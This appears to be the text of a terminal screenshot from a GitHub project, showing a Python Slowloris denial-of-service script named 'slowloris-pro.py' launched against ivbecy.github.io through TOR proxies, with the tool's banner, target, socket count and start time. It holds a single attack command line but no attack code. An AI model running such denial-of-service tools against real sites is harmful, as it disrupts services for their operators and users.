 >py slowloris-pro.py -ip ivbecy.github.io -sc 10 -t 10
-----------------------------------------------
|---------------------------------------------|
| SLOW LORIS DOS SCRIPT |
|---------------------------------------------|
| # Author: IVBecy |
| |
| # This version uses TOR Proxies |
| |
| # It is the end user's responsibility |
| to obey all applicable laws. |
| |
|---------------------------------------------|
-----------------------------------------------
Target: ivbecy.github.io || Sockets: 10 || IP: 178.17.171.154
Start: Mon May  4 15:33:55 2020